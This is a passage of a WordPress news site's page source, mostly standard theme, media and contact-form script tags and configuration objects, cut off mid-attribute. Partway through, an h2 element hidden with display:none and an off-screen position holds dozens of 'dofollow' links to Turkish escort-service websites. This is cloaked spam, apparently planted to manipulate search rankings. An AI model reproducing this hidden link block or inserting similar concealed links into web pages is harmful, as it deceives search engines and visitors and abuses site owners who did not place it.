				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"ae63c28914"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"1c112cf842","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"dc835fde50","setAttachmentThumbnail":"91de3d1858"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_566';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_566');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_693';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_693');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_6ea';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"